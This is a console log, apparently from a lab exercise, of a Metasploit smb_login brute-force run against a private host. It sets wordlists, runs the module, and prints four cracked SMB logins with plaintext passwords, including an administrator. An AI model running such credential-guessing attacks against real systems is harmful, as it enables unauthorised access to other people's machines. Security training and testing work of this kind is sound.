 msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.0.21.78
RHOSTS => 10.0.21.78
msf5 auxiliary(scanner/smb/smb_login) > set USER_FILE /usr/share/metasploit-framework/data/wordlists/common_users.txt
USER_FILE => /usr/share/metasploit-framework/data/wordlists/common_users.txt
msf5 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf5 auxiliary(scanner/smb/smb_login) > set VERBOSE false
VERBOSE => false
msf5 auxiliary(scanner/smb/smb_login) > run
[+] 10.0.21.78:445 - 10.0.21.78:445 - Success: '.\sysadmin:samantha'
[+] 10.0.21.78:445 - 10.0.21.78:445 - Success: '.\demo:victoria'
[+] 10.0.21.78:445 - 10.0.21.78:445 - Success: '.\auditor:elizabeth'
[+] 10.0.21.78:445 - 10.0.21.78:445 - Success: '.\administrator:qwertyuiop' Administrator
[*] 10.0.21.78:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed